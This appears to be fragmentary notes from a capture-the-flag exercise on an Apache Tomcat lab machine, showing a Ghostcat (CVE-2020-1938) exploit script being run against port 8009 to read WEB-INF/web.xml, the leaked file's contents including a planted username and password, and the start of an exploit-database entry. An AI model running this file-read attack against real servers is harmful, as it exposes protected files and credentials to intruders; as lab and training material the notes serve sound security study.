 root 192.168.1.6 10.8.126.25
/home/artpc/thm/tomcat
python2 ex.py 10.10.43.145 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://10.10.43.145:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>
Apache Tomcat - AJ
CVE:
2020-1938
Author:
YDHCUI
Type:
WEBAPPS
Exploit: